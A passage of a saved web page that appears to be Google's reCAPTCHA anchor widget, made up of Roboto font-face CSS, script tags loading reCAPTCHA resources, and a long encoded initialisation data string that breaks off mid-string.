  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="D_0yVvoo_gzX1oiiTnLcrQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="D_0yVvoo_gzX1oiiTnLcrQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="D_0yVvoo_gzX1oiiTnLcrQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22bVtVw74Rwow6wr7Dk8Kow7fDlXZgw7EKw6jDvB07QMO/wpx/esKlIkbCsiDDsEoxasKfTU3CoRJkIMK3OsKNw7LCgQTDqEY9wqEEwrNRw7Nkw5XDpsO1w6/[base64]/CvnbCtnQkO8OaVsOlV2HCkmTDqQbDt2HDmMOOT8OCwqLCg8OtwrV4DzzDj8OSLMOPwpHCs8K+AsK/RQhteEDDucOzD8O/C1Yyw7xew5vDtToQw5vDlsK+wpQuw5ogcFQpDg1wwpphwprCv2U7S8Kjw6rCrRYzPArDuhZPAMKFbcOJfwXDscOGwpA3O8KVLgpnw7Ezw6HDp8OKBTLDkVfDjcKuIXgAw7TCj8Kfw5vCqMOwwqXCv1kWwq/CizzCq8OXFFtzXSkwwozCicOkw7DClcKCw4E+Sx5zbVUWwpPCsFvDtlrCnsOUw4vDlsKQZWjDklbCiMOUw4rDuMKkwoEqNQXClhoZCiDCv8O9MnvCk2nCkcOBwr3CtGMjeRZCw77DoVzCsghHE0Vmw5TDkwd/[base64]/CgwXClsKtE8O2T0nDscOuVMK+KMOOw6hQwo/CgMOtcwgoT8OudxEIw51+w4RzczYNRcOWUxNKSMKTNwXDqm7Cg8KWw6R3w73CksKVw4PCmsKMeG4jwpZGd8KnDT3DhsKLwp5wYwtawpfCpjPDjjgUIcO8wrNPwq11asK/TMOOwqHDh0cJXTlecGzDh1DCq0zCgcONwr3Dg8KKFcKMO01EwrjDrDomEMKsw7bChmwQNUvCmjRswq1PIsKrCgvDn8OoA8KbaSV0YA0GMsOOCTPCncO5w5M/H14SwoDCqkVuwqbDpMO3XiUaUxxOw4NXwrjCicONw67CoBLDu8O4CMO4wpvCmRnDjX7DoQNdYMOOajLDicKKb8ObwoZ3woDCmzfCncKaw4RNw5JZwo3Cvkp7TcKWMl8Ewp94w6I0w7zCnh8sQMKzw4Ecwp/DscODw5XCrz0rN33DrcKFwoE8w67Csi9IbsOxNMK1w61rwqEtSTLDi8OfwrPDryRNw7TCp0Fzw7jDlWU7wo7Dv2tvwoJraTrCmH/DhcKiwpLCmcKAwpp/w6HCq8K7TmPDucKBXMKowpdmwoIXw6/CujcrwoYjwqTDvR58wrHDp8Ktwo5GWgDDnVY0w6LCkmzDgnzCnMO/O8KcVsK3wp3CvcKuwqHCrMKoGsOJwonDqcK5w4Jow7poMyEGHEI6dMOhdh7DgcKAUsKow5NKUChMwq8ABcONL8KhUcOcw60ewr9dM8OAwpRjGsKuw5M+w6E1TMKxBMOlO8O1JVBEwo/[base64]/Dm0HDpSvCm0nCjsO+w4dCVMOgwq3DrsKzTsKuwp5Jw67Dr3HDuMO6fsOowpQwwrtfW1swwq3CiMOWfUFCwrlFw6bCpHkaw5klEBwjw74/wofDtsOcO2JpRRXDrMO6wr1yecKRwonDs8O/EcK9Z8KTO8K3OC3CgMK1wpHDgsOMKQlWZnvCljJIwrPCuhbCv8OqbcOIFcK9DV4LKcKmwrbDlcO8w64JF8OZcsKSeMOkLcOMwpdBwr0qw57CtEwvw53DtCNRw6jClmxgw7XDgzdmb3tzOMK1w7EJQ8KrKcO0N8O1A8OnU14nwpJXDRLDgMOEwp/DjmTCvAgRw7psFsO6IcK0wrHDtnJlZMOSw4DCqWFtw4DCkcOewod3w6PCp8K0JBHCvMOhaXMGw7TCv8Kkw7gUwr0Xw7nDiShqwoXDs312w47CrMOjA8KzwrgtYMKGwr92w64Rw7LDtMOEw6VHDsOHw4nCvMKHw5JWwrzCg8Oew67DvF/[base64]/DkRB1wogUwr/CgMOTSUXDuCLCn8OTBRPCsMONwrpRBsOxw7YKw6U9ND8NdcK8B0rCvcOlw6J6w5vChMKHw5NMIBnDgE7CpR0tw54XwqJDaSocwoINaRXChBRSw6XDgsOOfxZSwoVMw6IAwqHDmDHCrRPCjcOCw5PDmMKbKhdkXcK/[base64]/EcOSw6EqWsOzVUA3fnchw4Mww4piwrvDiMKlEMOgw7XDpcO5aBMfCH7DhsOXw48Nw694w6DDkRPChsOSwq5iwrTDoizCjcORTEEGD1XDvsOBbgY6w7HCuCzCncOzw5lwd3INwqgfCcKNQ8Ouw48KwoIcM8Kjw5bCssOmH8Kzwqw2GSTDly9JG8OfVx/CojoLwq3Chm4vw5xGGcK1OUHDow7CsMOCflTCmlMAw60FU8KkI8OpcVgER0vCtU3Co8KTZ1bCr2/[base64]/Cn8O8wqHCrMKHHg/CmsKuw4EhGj3CrcK6JnRAEHDDksKvaT0oRMKvIcKCVcKLw5vCk8OrN8KyZsOIw4N5ZA/ChcKmwprDlMOtw4ATwpDCjjBWCcO+IDjCrMK1UCJ3wpNIwp18EsK+w5kEwqRWwpHCpmzDjMKlfcO3w5BywrpTwrjChwJxwrvDnmfDgMKcw5woM3tUwobChj5HwrNpP8Ovw7XCpwg8w7jDhsKMBcO1LBTCgADCqVJewoB4wqo6EMObWj5kwqLCmcOxwpzDrcO8wp/DoMONLMKKSMKLwr3Ck8K1w5/DrMK5DsO3wpsJwqM5Z8Obw57DtsO8w7/[base64]/wpATfnXDssOiwr/DsCrDucK1NCrDkzzCjUFBZsOgGynDmcOcw5YpwqrDkUwnC088HsKuwpoRS8KJwqsWUVPClsKGUm3Dp8Ogw6ZZwojDn8KGw5JwXCkkw4/ClCxTw6VuRQEXw4jDoMKDw63DgMKBwosXwpTCuRI/wr/DjMKnNsOrwqVQR8OGXRfDoUHDoMKqw6jChiVYPsO0woQTFlZhTE3CmcKZVG3DosO1w5tHw4AWLkrDjxYCw6HDtsKRwrbCu8KMw49+ciEoLUUlVz/CnsOsBHFAwo/Dg17Cm1lgw5ILwr49wqrDocOLwqUPw5fCisK9w6rDggrDjzHDhDJVwpFMFkHCncOEw6TCgsKew7rChcOTN8KBesOZw6/[base64]/w4jCssOIIQPDhsKRw4FMw5psw7TCnDZJV2PDqsOQw5fCiBJTZcOnwqHCv8KZbhLDhMOJw74PcsOpw5kKBMKaw5c3GsK0VxjCsMKDKsOfclnDoH1DwpMrRX/DhcKHwo/DiMO5wpTDtMOgc00/wqDDtMK5woIWUXvDm8K0TGbDr8OjYGzDt8Odw6IKTsOfTcKrwpQHaVvDk8O3w4PDpDDCi8K2w5fCoTTDnsOUwpprcWdyKnwDwonDkcKwQRzDtBUdfsOgw5Npw7wcw5t+CU/[base64]/[base64]/DqhzCkktnKRZmFT9SwohIw7bDqcOLwr3CvsKlfcOGw5kcwoUKwrEDw7PCksOHwovCo8K0M8KXfxwYVHJ2SsOFw5trw78zwoEOwrrCjyAKel1yR8KKA8Knfg/Cn8OUVGR+w4vCncKSwqrCuk3DoG/[base64]/GMOTBTLCgMOBMWRYPcORw7/[base64]/[base64]/Di8OVJ8OMwpjDgcOJKMKiwrLDrMOzw5YTRsOvwpEMw4XClitNwrECw6Azwo8lZC7CsicLw7IedMOaY8OBeMKDw5llCMKJaMKQw5/[base64]/CpsKQwo7CiXjCgWwwccOFwrjCvR4wXANZwqbCmMOOwq42w4w6wpHCpz0qw7PDnsOswqQmLG7DrMKQBmVLP0bDlsKOw409w415LsKJVlXCumcQdsKIw7vDvGJ9BmMEwrbClA9IwrYTwobCk0bDkEZ5G8KBWkTCoMKlwrUvTArDlBfCrThgwq/DncK3KsO6w64owrnCt8KkQyk1BcOXw4DCjMKLV8KKUQDDn287T8KewpzCtXhfwq00woM8BFXDt8OkBxjCvVghfMODw5ldY07CpgrDjcK5wonClQjClsKLwpkVwrLDo1V3LFFKGQ9NwoA2wrbCtUPCkwTDqhN/w6k+dXUsH0XDk8O8JsOaw5gkN1lKaR3DsMKaY2Q6SFcSOcOOCMKJKzUgWQrCi8OheMKLCWplTAtMXgIXwr/Ci2xaScKzw7PCpAPCgFNDwp8GwrEPKkgMw6DCp1zCk3LChMKiw45ww5EWfsOqw5sAwpfChMKGYXnDm8OrTMKBO8Kdw4/DpsOPw6/[base64]/CoGEoQg7DqMK9Cx7DgcKZw5PCkxN4w7jDvMOyw6ccwpbCgsO5w5rDq8KLa8KOIXpeUMKxwr0pHlrChsOPwq/DtX/DnsOcw6jCkMKpEhNhS0HDuCPChMKcQD/DjCDClDvDssKLwq5vwpVzw73CsMKRwpnCgsK6SmPDtcKVw4xXHiEKwos+ZMO4N8KLBMOcwo1JwqrDvMOAw7JVY8KJwqfDuwE5wojDkcO4BMK6wqYbRcOOLcKwWcO0ScO3w6/Dqk7DhMKJGMK4XxPClSvDuF52wqJ0w6/CrS/[base64]/[base64]/[base64]/CijrCqcOEAQtqGMK0wqXDmU9Lw6nClMOsbsOiw6RwHsKjcUzDucOxwr3CrXzDhSobwq8baXBQwpHChwRkw4ZMw4vCqsK5w7DDvMOSTHsawo8ywqVaM8O8f0/[base64]/CmDNtw5YUwpUjfsOqwozDpT05ZW05w5sWDgl5wrzCvkV3w5wvw7RnwphLXsOwJE5swqbDpUXCuMOIwp7CuMOHwpFtFyzDrGUBw6vCp8OXwoIswokYwoTDlF3Dq3PChMOCd8Kpwpw5QDYrccOJSsOPaDxJVkV0QcOKLMONWsO9w6F4OVh4wq3Co8K4c8KNL8K/wqPCrMKLwpnCt2/Cji0YScO6UMKCG8OxEcOAIsKFw5gzwoB8wr3Dp8OAYht3eMKbw7TCv1XDgFhyIcKNRjRZCEvDhz8YAU7DrS7DvcKRw6rCiFxkwrvCjms2aFdVb8Opwooew49/w5J0OGnCtwUhwqkfOmbCmEjClT3DosOywofCuAo/XMOswpLCksKKG1ZACAFgwoUgfsOIwoLCgEZ3wot1YSoUw7UOw5PCrT0OQB9YwpJiLcOwIsKowqHDm8OTw5t4w6LChCzDhMO8wpgwCcOswptewrYDZWh/wqIRf8KHRUPDjcOBc8OSeMOvfsKGGsOcFQvCp8KmScKJwqYVYAoswr/DhWfDtCbCnMOFNwPCqHkzwoUGFMKNwqFow4MdUsO0KcOLDV8AJ1Zfw5oOw4PDhxjDn10bw4DDgsOLbzInV8O7w6TClFsswpMvf8O0w7fCucKVwonCglzCg2RNXEcKasKNAsK+PcOdU8KXwqNIw71Lw7Qqc8OAw6t/LMOAMkMMXcOjwrYSw7XChy84Ty1mw55vwpHCjBtMwpPDncOJTXwAC8OvL3vDtk/Ct8KVT8K1HVrDpTLCt8KpA8OuwpFnwq/DvcOVdUPDrMOSfn0ywpBufGXDu2zChVXDu0/CrjRYw5UXwopfw4tiw7A7w6fDq8OwS8K1V8KOw5jCosOnwpdTb8OLCl7DicKCw5LCr8KwwosPZ1XCgFrDqsOENSQiw57Dh8KSIjjCklHDiztLw47CrsOBZg9Gdk8sw5gkw6XCqRotw7tbbcOpwoo/w6EWw4jCtVN1w5d8w6nDompTWMKBJ8OcAGLDij8ETMO9w6RywprCl2piw4VKw6UwRMKWwpJMwq/[base64]/wqYFwqtBwoJGesOTdzTDjh4iOcKfw7J1Xxofw7FBacK5w4ptw7rCtMOiw7lVDsOKw74tO8Kcwr3DiMKow6nCpBpYwoHCkBoXKcKiCsKAacKlw6dCwp9lw61uUlXCj8OKEX/Cp8KyM192w5jDlz4uIi3CiMO+w48vwpEVOiR/a8OKwpzDi2nDncKfbsK3YMOFJ8O1Q27Dv8Osw57DnxcLwrbDjMK8wpzDmRJcwo3Ci8K4wplzw4J+w6vCp0kBFUHCl8OLdsKOw61ZwoPDvTLCqV00w6Vpw6jChBbDrg9HIMOIHVzDi8KxRSXDih0xLcKPwoPCk8KpXcKrZHEkwr0OPsK0wp3CncKEw7/DnsK3dwNgwpHCvHdjVcKUw4DCgQE6FyjDpcKLwqs8w7bDrwZBPcKxwoHChzrDi01XworDoMOgw5DCpsOkw6R9I8OEdkcxbsOFTVQXEQVVw6fDgAlGw7duwqtIwp/DhSdFwrHCojBmwqROw5xaQAHCkMOywrVAwqZ1ATMdw7Vdw7HDn8KYIQsVEDfDpQPCgsKxwqXClD9Xwpoyw6HDgA/DgcKOw77CkVNqw7dawpwJYsKEw7bDgQLCoCAsZm09wo/CpBrDtBPCtTVpwofClSDCnEURw4t8w6HDrSXCrcKKdsKwworCl8OEw64NMxltw6JJLMKzwqvCqFLCucKEw442wpDCqMKPw6DCig9/[base64]/DgsOSw5s2dMKQwpTDk8K7OC8UTFLDvG0Swrp4CsKUAsK/woMAwoQBw6LChcKPLcKLw70uwq7CvsOGwr4Gw6HCjGHDksOqCXlQwqTCs2scNMKze8OtwqfCtcKlw5nDjWvCsMK1B3x4w67CpFDCuE3CpW7CscKPw4g3wobCucKywrtvSB1hI8ONZWcIwqjCqyN6UTQiG8OQe8KtwrTDmn1uwpTDjh45w6/Cg8OSw5h5wqrDqULCvVzCjsOxUcKmI8Oxw54FwrAowrPCiMKgOFhvai3Cg8Kjw7Rcw7XCjlMuw7J7M8OFw6PDvcKqQ8KgwpbDosO8w5Uaw6gpZw5Mw5I+Jz/CoWrDscOFTV3CokDDgDdgB8KuwozDrnhMwpbDicKRfFdpw7zDl8O4VcKgAQjCjCzCvBAWwolxbhHCkMOww4Y5LVTDtzLDtcOvKWzDkMK6FDZvCsK5Hg9kwpHDtMOZT0Mmw4JrUgYZw6Y8LwLDhMKBwp1QJMOfwofCl8KHFy7CrMK/[base64]/cg3Dm8Kiw4jDm8OIUcKywqbCpsOMecKoMcK/[base64]/w6U5cgPCqcKsw6t/w5nCrnPDthvDrsOIw7LCmRLCucOIXcKxwqoBwoLCnkMeDTY/[base64]/w5Apw5obMcOPWhXDtlbDjsKwwqEBwobCscOuVUPCoMOjwrTCnFZVNsKFw41owpPCq8Kmb8OvGD7Dhg3CoQHDmkQkHMKTcAvCh8K2wohvwp9ES8Kcwq7ChRbDvMO8ClbCv2cnMcK6fcKYDm7ChjnCkCfDnUdCV8K7wofCsBNgE3hTehJCAnN0w6xfGCrDvw/Dr8KBw5nDhmNOcX3CvioYCijCncOfwrd8U8ORV38nwrpiWE1SwoHDucO8w6TCmCMLwqN0RyYlwoR+w5nCvz1QwqZSC8Klw4fCmMOMw6Mlw5lIM8O9woTDksKNAsKuwqvDk3/DqA7CoMKAwr/DqRVjDwYfworCjzXCssKCBTDCvj4Tw7jDpiXCny8Ww5Jcwp/DgMO4wpNtwozCjgTDvMOjwoMjGRBswr0FAMKqw5/[base64]/w7NtYMOCwooUw5rDv8Oiwp4IwqzCqGwnf8KbWsOBYsKwwp/DsHEOecKfK8KgVXDCtHXCp1jCrXFtbk3CtwBow43DiwLDty8XbMOMw4TDucKew5XCmjBdAsOwMj46w4Rkw7/CiCjCqMKJwoY+w4PDqsK2Y8OBOcK8TsKxSMOqw5AZecObSW4/[base64]/CisOXYcKHwrpjwpoKR3IRCxZRPWvDqkxdwoZ9w7DDlsK8wpzDiMOLEcK0wrgPUsKuesKaw4fCgzoZCEfCqGLDqB/DscKvw6HCncO9wodcwpU+RR3DmjbClG3CnQ3DkcOJw7RzMsKKwp54SsKBMMO2A8ORw4fCjMOgw4BUwp9ow5jDnS82w4olw4HDvCxwY8KwT8O3w4bDucO1dR0hwqPDrghvSjsFEyzDqMKRdMKvP3MsacK0AcKjwpfClsOAw4zDmcOsVnfCrcKXb8Ojw4DCg8OTUR/CqGMKw6nCk8OVaivCmcK1wrnDmm7Dh8Ovd8OsSMOLYcKcw5rChsOkOMOBw5R+w41jHMOvw6Nbwqo4cnZ3wrhgwpbDtcOYwq5zwonCrcOJwoZmw57DpWPDi8OoworCqUQTYMKTw7TDgQNOw5JtK8Oxw4chW8KdUjAqw5YIfMKqTDgtwqcOw65uw7BGQwcCIhTDlsKJfj/CtBYgw4XDmMKQw6PDm27DsCPCqcKnw5tgw6nCmmV2LMOSw7MGw7bDkQjDnDTDo8Oiw6bCpRHCl8OBwrfDlXbDr8OJw63CisOOwp/DqlwwcMOuw4IYw5HDq8OCHk3ChsOPWlzDlAPDkTgHwqzDpkXDnyrDk8KtHlzDl8ODw6FqZMK8Sg0VL1rCrVkmwrIADDPDuR/DlcOGw6N0wr5IwqQ6BcORw6g6F8Kjw6p9bRoVwqfDo8O3f8KQcCEBw5JcZcORw61wBU0/w5HDrMO2w4k3UGfChcOAEsOfwobCucKEw57DknvCjsKWGgLDmk7CmSrDoTtpDsKNwqTCoWHCrylEZCbDtAQxw7/[base64]/Ct8K6w5sgfsKQwobDt1QEPX7DtnnDt8Kfw5nDkmwXw6bDg8OcY8OFEGV8w6HCr14cwqxOEsOZwo7CskDDusKYwpVRQ8O5w5/CkF/[base64]/woHDtCkjXzLCjXfCvwgjw7TCoAvCkQNzanvDlBpswrjCgsKBw63DknQAw6zDmcO0w5nCjAMZAcKXwoZqw4FJHMOBOSTCkMO0JsK1C13CjcOVwqkIwotZecKEwqzCqC0iw5bDqcOqEzvDrTQHw4lQw4nDmMOVw74Uw57CinkSw5xnw6IDXS/CjsOjFsKxPMOsA8KWdcKtLnhNaQFdVHbCpMOmwo/ChXxUwp5BwovDp8OUacK/wovCnR0fwrEiQnzDnzjDlQYuw6p1BhbDlgYVwp5Iw793J8KMY3BLwrEUZsOqFE8mw6tzw4/Cu2Qvw5RRw5dvw4HDoRNcDR53M8Kpb8KJE8KfQnclccOMwoDClcOFw7oQFcKSPsKyw4LDnMOxNcORw7/CiWM/L8OIWXYUUMKpwq54PC/Dp8OxwrsPbVRfwr59QsORwpRbVMO0wqDCr2gLf1c8w6cRwrEuPUcxWsOeXcOYBgjDgsOSwqHCgVtZLsK9S1A6wpPDnsK9EMKJeMKgwoNxw7HChw8lw7QgLXXCv2cmw490OFrCmcKnSRV9ZV7DiMOKT3DCniDDmiZWdyBywq/DkU3Dgj1TwozDlD1vwohGwp89H8Kqw74jA2rDicKZw7liLyYpLsOVw4XDtEMhaifCkDrCtMOawoV9wrrCuAbDocKRccOxwoXCpMO/w7F6w49xw5fDosO+w74Vw6Bww7XCmcOeZsK7OsKhcAgxC8OPwoLCrsKLG8Otw4/CpmHDg8KvYDjDgcOSDzdewrtdcsKqX8OdPcKJIMKNwr3Cqn1hwpI9wrgYwqoiw5zCiMKiw4zCjEfDl33DmUNTYcKac8OYwoxAw63DhhHCpsOWUcOOwpo6RB8Bw6ArwpgkasKVw6E7DAAxwqTDhFESUMOJV0vDmDt2wrEKLirDgMKMAMOjw5PCpkIBw7/CqsKUUCzDjU1Qw7k+QsKQRMOqZi5oCsKew5nDvsO6EilJRDQVwqfCuxfCtW7CrcOkTWg/BcKwQsOGwrIBccOsw4PCh3fDswfCrm3CgWhkw4JKanZaw5nCgMOqQB3Dp8K/w4jCvHVywpN4w7DDhBDChsK/CsKYwonDlsKAw4bDjyXDp8OnwplBQknDt8KvwqLDihR3w75MOzfDmz1gSMOzw4/[base64]/FsKvXcKdR0BVw5LDlijCuVfCpHNeBsK0w4MMXjZRwrFveRDCjCY4UcKNwobCnx5Rw43CsiXCr8OJwrLCghXDlcKrIsKhwq/CvCHDrsO/wpXDlmzCvT1CwrI9wp4sEn7CkcOaw6HDlMODUcO0HgLCjsO4ODoSw7hdRSnDv0XCm1oTEcK5cgHDt3TChcKmwqvCh8KhV2AYwojDkcK5w58cw6Q+wqrDmTTCo8O/w693w4M+w6R2wqZgYcK2F03DoMO7wq3DosO1F8KDw6fCvj5cL8OVSTXCvE9EHcKWe8Oew7ZDWENUwokXw57Cn8O9WSHDlsKDDsOQKcOqw77CqwJfWMKNwrRADF3Ctj3DphLDucKVwpl6W3/DvMKOwrTDsgBhbMOawrPDssKQXXPDp8OkwpwfOkVVw6sQw6/DrcO2HcOUw4/Ck8KPw7sCwqIawogmw7LDq8KRVcO6XFLCtsKsZEgwKEHCviZLNy3Cs8KqYsOkwr4Rw7NMw443w6/DtsKVwqxCw5XCv8Kow7BIw7LDrMO8w5w6JsOlb8OlXcOrHyV+TyXDlcOracOkw6HDmMKdw5PCv0kEwoXClFwxPQLCr13Dpw3CscKGfU3CjsKrGlIEw4fCsMOxwqlJbsOXw4x1w7dfwqUuMnsxT8K1w6tRwobCo3XDncK4Ox/CnG7Dm8Kxwp5rWx